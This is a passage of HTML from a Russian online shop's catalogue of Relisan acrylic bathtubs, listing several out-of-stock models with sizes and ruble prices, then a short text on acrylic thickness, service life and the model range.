                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="574">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="574">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-loara-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/loara/relisan_akrilovaya_vanna_loara_180x80_foto-258x185-487.jpg" alt="Акриловая ванна Relisan Loara 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-loara-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Loara 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    23 580
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="574">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="198">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="198">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-polina-120x120" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_polina/vanna_polina_akrilovaya-258x185-19f.jpg" alt="Акриловая ванна Relisan Polina 120x120" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-polina-120x120" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Polina 120x120
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    18 780
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="198">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="199">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="199">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-mira-135x135" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_mira/vanna_mira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Mira 135x135" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-mira-135x135" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Mira 135x135
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    20 530
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="199">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="200">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="200">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-mira-140x140" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_mira/vanna_mira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Mira 140x140" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-mira-140x140" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Mira 140x140
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    21 380
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="200">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="201">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="201">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-mira-150x150" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_mira/vanna_mira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Mira 150x150" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-mira-150x150" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Mira 150x150
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    24 360
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="201">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="212">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="212">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-zoia-140x90" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_zoya/vanna_zoya_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Zoya 140x90" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-zoia-140x90" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Zoya 140x90
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    19 000
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="212">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="214">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="214">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-zoia-150x95" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_zoya/vanna_zoya_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Zoya 150x95" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-zoia-150x95" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Zoya 150x95
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    19 230
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="214">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="215">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="215">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-150x100" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_ariadna/vanna_ariadna_akrilovaya-258x185-4c7.jpg" alt="Акриловая ванна Relisan Ariadna 150x100" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-150x100" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Ariadna 150x100
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 650
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="215">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="216">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="216">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-145x95" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_ariadna/vanna_ariadna_akrilovaya-258x185-4c7.jpg" alt="Акриловая ванна Relisan Ariadna 145x95" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-145x95" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Ariadna 145x95
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    23 500
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="216">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="217">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="217">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-135x95" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_ariadna/vanna_ariadna_akrilovaya-258x185-4c7.jpg" alt="Акриловая ванна Relisan Ariadna 135x95" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-135x95" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Ariadna 135x95
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    22 700
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="217">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="218">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="218">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-140x100" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_ariadna/vanna_ariadna_akrilovaya-258x185-4c7.jpg" alt="Акриловая ванна Relisan Ariadna 140x100" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-140x100" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Ariadna 140x100
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    24 860
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="218">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="219">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="219">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-160x105" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_ariadna/vanna_ariadna_akrilovaya-258x185-4c7.jpg" alt="Акриловая ванна Relisan Ariadna 160x105" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-ariadna-160x105" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Ariadna 160x105
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    24 950
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="219">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                            </div>
							
                            
                            <div class="amount dl_more_link_wrap">
                                <p><a data-page="1" data-prefix="catalog" class="amount__link dl_more_link">Показать ещё 12 товаров</a> из 42</p>
                            </div>
                            
                            <div class="pagination"><ul class="pagination__list pagination"><li class="pagination__item"><a href="/catalog/brendy/relisan" class="pagination__link active">1</a></li> <li class="pagination__item"><a href="/catalog/brendy/relisan?catalog_page=2" class="pagination__link">2</a></li><li class="pagination__item"><a href="/catalog/brendy/relisan?catalog_page=2" class="pagination__link pagination__link--next">Следующая &#187;</a></li></ul></div>


                            <h2>Материалы, используемые для производства</h2>
<p>Основные показатели качества акриловой ванны (будь то Relisan или любой другой бренд) &mdash; толщина акрила и метод его производства. Акриловые изделия, толщина которых не превышает 3-4 мм, изготовленные по методу &laquo;сэндвич-панелей&raquo;, относятся к категории &laquo;эконом&raquo;: они не отличаются высокими качественными характеристиками и сохраняют первоначальные свойства на протяжении 3-5 лет, не более. Релисан &mdash; ванны из литьевого немецкого акрила Plexiglas толщиной 6 мм, отформованного на пресс-формах из алюминия и армированного защитной полиэфирной смолой, необходимой для увеличения прочности изделий и улучшения их шумо- и теплоизоляционных свойств. Срок службы этих ванн при правильной эксплуатации достигает 20 лет.</p>
<h3>Ассортимент</h3>
<ul>
<li>Lada, Xenia, Kristina, Loara &mdash;классические прямоугольные модели с плавными или строгими контурами чаши, симметричные со всех сторон. Это модели с гладким плоским дном, без лишних выступов и декоративных &laquo;примочек&raquo;. Идеально впишутся в минималистский интерьер или дополнят композицию в стиле &laquo;хай-тек&raquo;.</li>
